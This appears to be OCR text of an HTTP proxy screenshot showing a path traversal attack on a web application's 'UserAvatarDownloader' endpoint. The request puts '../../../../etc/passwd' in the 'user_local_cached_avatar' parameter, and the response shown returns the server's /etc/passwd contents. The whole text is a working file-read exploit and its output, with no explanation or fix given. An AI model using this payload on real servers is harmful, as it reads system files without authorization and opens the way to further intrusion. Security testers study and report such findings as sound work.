 Request
Pretty Raw Hex U2C Chinese \n
1 GET /im_lite/UserAvatarDownloader?action=ad&user_uid=236562281&enforceDawnload=1&
one_pixel_transparent_if_no=1&token=
&user_local_cached_avatar=../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 cache-control: max-age=31536000
3 Access-Control-Allow-Headers: *
4 Content-disposition: inline;filename="../../../../etc/passwd"
5 Date: Tue, 16 Aug 2022 08:38:20 GMT
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Credentials: true
9 Content-Length: 1309
10 Content-Type: image/jpeg
11 Access-Control-Allow-Methods: GET, OPTIONS, HEAD, PUT, POST
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
29 libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
Search...
0 matches